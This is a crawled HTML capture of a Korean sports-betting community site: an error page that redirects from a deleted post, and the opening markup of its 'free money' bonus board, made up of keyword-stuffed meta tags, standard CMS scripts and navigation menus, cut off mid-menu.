

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totowgwg.net/bbs/board.php?bo_table=money&wr_id=5959
body_size: 1891
content:
<!doctype html>
<html lang="">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="1RLgQt4gUn_IppwAJcgFC48wczN1Ypt3YNjgB54kP54" />


<title>오류안내 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티</title>
<meta http-equiv="content-language" content="kr" />
<meta name="robots" content="index,follow">
<meta name="title" content="오류안내 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="author" content="오류안내 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta property="og:description" content="" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="website" />
<meta property="og:rich_attachment" content="true" />
<meta property="og:site_name" content="오류안내 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta property="og:title" content="오류안내 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta property="og:keywords" content="토토왕국, 먹튀검증사이트, 토토커뮤니티, 스포츠토토, 바카라, 슬롯, 토토배너, 안전놀이터, 메이저놀이터, 꽁머니, 꽁머니사이트, 꽁머니홍보, 안전보증업체, 보증업체, 카지노사이트, 카지노검증, 먹튀신고, 먹튀안전, 토토사이트추천, 토토사이트모음, 토토사이트순위, " />
<meta property="og:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta property="og:url" content="https://totowgwg.net/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="오류안내 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="twitter:title" content="오류안내 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="twitter:description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta name="twitter:keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta name="twitter:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="twitter:creator" content="오류안내 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta itemprop="name" content="오류안내 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta itemprop="description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta itemprop="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta itemprop="image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="apple-mobile-web-app-title" content="오류안내 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />

<!-- <title>오류안내 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티</title> -->
<link rel="stylesheet" href="https://totowgwg.net/css/default.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/css/apms.css?ver=230415">
<!--[if lte IE 8]>
<script src="https://totowgwg.net/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totowgwg.net";
var g5_bbs_url   = "https://totowgwg.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "";
</script>
<script src="https://totowgwg.net/js/jquery-1.11.3.min.js"></script>
<script defer src="https://totowgwg.net/js/jquery-migrate-1.2.1.min.js"></script>
<script defer src="https://totowgwg.net/lang/korean/lang.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/common.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/wrest.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/placeholders.min.js"></script>
<script defer src="https://totowgwg.net/js/apms.js?ver=230415"></script>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://totowgwg.net/js/font-awesome/css/font-awesome.min.css">
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	오류안내 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티	</h1>

<script>
alert("글이 존재하지 않습니다.\n\n글이 삭제되었거나 이동된 경우입니다.");
document.location.replace("./board.php?bo_table=money");
</script>

<noscript>
<div id="validation_check">
    <h1>다음 항목에 오류가 있습니다.</h1>
    <p class="cbg">
        글이 존재하지 않습니다.<br><br>글이 삭제되었거나 이동된 경우입니다.    </p>
        <div class="btn_confirm">
        <a href="./board.php?bo_table=money">돌아가기</a>
    </div>
    
</div>
</noscript>


<!-- 아미나빌더 1.8.32 / 그누보드 5.3.3.3(패치 G5.4.2) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totowgwg.net/bbs/board.php?bo_table=money
body_size: 15955
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="1RLgQt4gUn_IppwAJcgFC48wczN1Ypt3YNjgB54kP54" />


<title>꽁머니 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티</title>
<meta http-equiv="content-language" content="kr" />
<meta name="robots" content="index,follow">
<meta name="title" content="꽁머니 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="author" content="꽁머니 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta property="og:description" content="" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="website" />
<meta property="og:rich_attachment" content="true" />
<meta property="og:site_name" content="꽁머니 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta property="og:title" content="꽁머니 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta property="og:keywords" content="토토왕국, 먹튀검증사이트, 토토커뮤니티, 스포츠토토, 바카라, 슬롯, 토토배너, 안전놀이터, 메이저놀이터, 꽁머니, 꽁머니사이트, 꽁머니홍보, 안전보증업체, 보증업체, 카지노사이트, 카지노검증, 먹튀신고, 먹튀안전, 토토사이트추천, 토토사이트모음, 토토사이트순위, " />
<meta property="og:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta property="og:url" content="https://totowgwg.net/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="꽁머니 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="twitter:title" content="꽁머니 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="twitter:description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta name="twitter:keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta name="twitter:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="twitter:creator" content="꽁머니 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta itemprop="name" content="꽁머니 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta itemprop="description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta itemprop="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta itemprop="image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="apple-mobile-web-app-title" content="꽁머니 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />

<!-- <title>꽁머니 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티</title> -->
<link rel="stylesheet" href="https://totowgwg.net/css/default.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/css/apms.css?ver=230415">

<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://totowgwg.net/skin/board/Miso-Basic-point/style.css" >
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-gallery/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-gallery1/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-gallery2/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415">
<!--[if lte IE 8]>
<script src="https://totowgwg.net/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totowgwg.net";
var g5_bbs_url   = "https://totowgwg.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "money";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "smarteditor2";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "";
</script>
<script src="https://totowgwg.net/js/jquery-1.11.3.min.js"></script>
<script defer src="https://totowgwg.net/js/jquery-migrate-1.2.1.min.js"></script>
<script defer src="https://totowgwg.net/lang/korean/lang.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/common.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/wrest.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/placeholders.min.js"></script>
<script defer src="https://totowgwg.net/js/apms.js?ver=230415"></script>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://totowgwg.net/js/font-awesome/css/font-awesome.min.css">
<script src="https://totowgwg.net/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	꽁머니 1 페이지 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티	</h1>
<style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:44px; line-height:44px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:44px; }
	.pc-menu .nav-top.nav-float .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .subm-w { width:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}
</style>

<style type="text/css">.pc-menu .nav-top .menu-a {background: #263368;font-weight:bold;}.menu-ul > li:nth-child(1) > a {color:white !important;background: #263368 !important;}.pc-menu .nav-top .sub-1dii.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-1div::before {border-color: #263368 transparent !important;}.pc-menu .nav-top .sub-1div {border-top: 3px solid #263368 !important;}.pc-menu .nav-top .sub-1dli.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-2dli.on .sub-2da, .pc-menu .nav-top .sub-2dli:hover .sub-2da {background: #263368 !important;border-color: #263368 !important;}.m-menu .m-nav ul li.active a {color: #263368 !important;}</style>

<!-- 왼쪽 배너 설정 시작 -->
<div style="position: absolute; width:130px; top: 234px; right: 50%; z-index: 7000; margin-right: 610px;">
	<div style="margin-top:10px;">
		<style>
	#nlrpmuifjosqtkgh { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#iurdvsbyotgwexfjhlkcpnqm { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#xrguwhmpytzjilnqsoekvf { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#rkiwqveulhpsjtgmofn { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#usprnmjogiqklfhtwv { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#pichugsojrktdmfbnelq { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>
</div>
<!-- 왼쪽 배너 설정 끝 -->

<div id="thema_wrapper" class="wrapper  ko">

	<!-- LNB -->
	<aside class="at-lnb" style="background:#e6e6e6;border-bottom:1px solid #a6a6a6;padding-bottom:8px;">
		<div class="at-container">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<!--<li><a href="https://totowgwg.net/rss/rss.php" target="_blank">RSS 구독</a></li>-->
						
					<li>01월 15일(목)</li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://totowgwg.net/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dmoney" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
						<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
															<!--
					<li><a href="https://totowgwg.net/bbs/current_connect.php">접속 66</a></li>
					-->
									</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>

	<!-- PC Header -->
	<header class="pc-header" style="background-image:url('/img/design/top-bg1.png');height:150px;padding:0;text-align:unset;">
		<div style="padding-top:30px;max-width:1200px;margin:0 auto;">
			<!-- PC Logo -->
			<div class="header-logo">
				<a href="https://totowgwg.net">
					<img src="/img/design/top-logo.webp" alt="토토왕국,꽁머니" style="max-height:90px;"/>
				</a>
			</div>
			<!-- PC Search -->
			<div class="header-search" style="float:right;margin-top:26px;width:400px;">
				<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form" style="border:1px solid #263368;background:#263368;border-radius:30px;">
				<input type="hidden" name="url"	value="https://totowgwg.net/bbs/search.php">
					<div class="input-group input-group-sm">
						<input type="text" name="stx" class="form-control input-sm" value="" style="border-radius:30px 0 0 30px !important;text-align:center;height:35px;font-size:14px;" placeholder="토토왕국에서 먹튀사이트를 검색해보세요">
						<span class="input-group-btn">
							<button type="submit" class="btn btn-sm" style="background:none !important;"><i class="fa fa-search fa-lg"></i></button>
						</span>
					</div>
				</form>
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Mobile Header -->
	<header class="m-header">
		<div class="at-container">
			<div class="header-wrap">
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
						<i class="fa fa-user"></i>
					</a>
				</div>
				-->
				<div class="header-logo en">
					<!-- Mobile Logo -->
					<a href="https://totowgwg.net">
						<img src="/img/design/title-m.webp" style="width:100%; aspect-ratio: 150 / 29" alt="토토왕국" />
					</a>
				</div>
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
						<i class="fa fa-search"></i>
					</a>
				</div>
				-->
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Menu -->
	<nav class="at-menu">
		<!-- PC Menu -->
		<div class="pc-menu" style="background:#263368;">
			<!-- Menu Button & Right Icon Menu -->
			<div class="at-container">
				<div class="nav-right nav-rw nav-height" style="background:#263368;">
					<ul>
												<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-bell"></i>
								<span class="label bg-orangered en" style="display:none;">
									<span class="msgCount">0</span>
								</span>
							</a>
						</li>
						<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-search"></i>
							</a>
						</li>
						<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
							<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
								<i class="fa fa-th"></i>
							</a>
						</li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</div>
			

	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
				<li class="menu-li nav-home off">
					<a class="menu-a nav-height" href="https://totowgwg.net">
						<i class="fa fa-home"></i>
					</a>
				</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
							안전보증업체													</a>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=money">
							꽁머니													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli on">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
											꽁머니																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
											첫충																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
											출석부																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=site">
							토토사이트													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
							먹튀검증													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
											먹튀사이트 모음																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
											먹튀신고																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
							토토배너													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
							커뮤니티													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
											긴배너																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
											스포츠분석																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
											안구정화																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
											커뮤니티																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
							홍보게시판													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
											꽁머니 홍보방																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
											토토홍보																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
											총판홍보																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
							공지사항													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
							고객센터													</a>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw">&nbsp;</li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

			<div class="clearfix"></div>
			<div class="nav-back"></div>
		</div><!-- .pc-menu -->

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
													</td>
											<td class="on">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli on">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
												꽁머니																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
												첫충																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
												출석부																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
												먹튀사이트 모음																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
												먹튀신고																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
												긴배너																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
												스포츠분석																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
												안구정화																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
												커뮤니티																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
